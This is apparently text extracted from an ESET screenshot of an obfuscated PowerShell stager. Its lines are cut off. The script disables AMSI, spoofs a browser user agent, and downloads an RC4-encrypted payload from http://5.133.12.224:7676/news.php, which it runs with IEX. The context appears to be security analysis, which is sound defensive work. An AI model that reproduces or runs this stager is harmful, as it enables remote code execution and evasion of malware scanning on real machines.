 PowerShell
Automation.AmsiUtils')|?{$_}|%{$_.GeTFiEld('amsiInitFailed','NonPublic,Static').SeTVA
RvICEPOInTMaNager]::Expect100COntINue=0;$wc=New-OBJECt SyStEm.NeT.WEBCLiEnT;$u='Mozil
dent/7.0; rv:11.0) like Gecko';$wC.HEaDErs.Add('User-Agent',$u);$wC.PROXy=[SysTem.Net
PRoXY.CReDentiAls = [System.NET.CreDeNtialCaCHe]::DefAUlTNEtwORkCREDeNtiAlS;$Script:P
NcodInG]::ASCII.GEtByTes('%}CN4&Rh61?pbtf(EGk[*x3:W;>d2gK_');$R={$D,$K=$ARGS;$S=0..25
CoUnT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I]
S[$I]+$S[$H])%256]}};$ser= http://5.133.12.224:7676 ;$t='/news.php';$Wc.HEAdeRs.AdD("
SlzyM5eYpw=");$dATA=$WC.DOwnLOaDDATa($Ser+$T);$iV=$dATa[0..3];$DAta=$DatA[4..$DAtA.LE
V+$K))|IEX
eset ENJOY SAFER TECHNOLOGY™